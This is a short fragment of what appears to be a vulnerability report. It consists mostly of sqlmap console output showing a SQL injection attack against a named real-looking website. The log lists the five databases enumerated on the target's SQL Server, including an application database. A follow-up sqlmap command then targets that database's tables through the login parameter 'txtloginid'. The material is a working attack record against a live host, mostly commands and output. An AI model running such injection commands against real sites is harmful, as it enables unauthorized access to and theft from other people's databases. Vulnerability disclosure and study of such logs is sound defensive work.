 [14:43:20] [INFO] retrieved: "msdb"
[14:43:21] [INFO] retrieved: "tempdb"
available databases [5]:
[*] lyjoa
[*] master
[*] model
[*] msdb
[*] tempdb
[14:43:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 6 times
[14:43:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:43:21] [INFO] fetched data logged to text files under 'E:\1937CN~1\VStart50\
tools\????\SQLMAP~2\Bin\output\www.hnhrmy.com'
[*] shutting down at 14:43:21
[root@Hacker~]# Sqlmap -r 1.txt -p txtloginid --tables -D lyjoa
www.wooyun.org
半: